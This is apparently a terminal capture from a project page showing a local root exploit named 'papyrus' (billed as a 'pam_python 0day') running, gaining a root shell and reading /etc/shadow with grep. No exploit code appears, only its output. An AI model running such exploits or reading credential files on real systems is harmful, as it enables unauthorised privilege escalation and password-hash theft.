 lulz ~ $
lulz ~ $
lulz ~ $ ./papyrus
[*] pam_python 0day (C) 201? stealth
[*] Setting up directories ...
[+] Done.
[*] Setting up py files ...
[+] Done.
[*] Setting up DSO ...
[+] Done.
[?] Here comes the pain. #nojailforshellz
bash-4.4# grep root /etc/shadow
root:!:17792:0:99999:7:::
bash-4.4# _